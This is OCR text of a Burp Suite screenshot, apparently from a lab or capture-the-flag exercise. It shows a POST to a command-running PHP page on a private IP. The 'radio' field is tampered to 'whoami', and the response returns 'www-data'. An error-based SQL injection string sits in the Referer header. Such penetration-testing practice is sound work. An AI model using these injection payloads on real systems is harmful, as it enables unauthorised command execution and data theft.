 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 < >
目标: http://192.168.169.225 HTTP/1
请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911gemel6b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 739
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>
36 </html>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
响应头 8
完成
1,008字节 | 6毫秒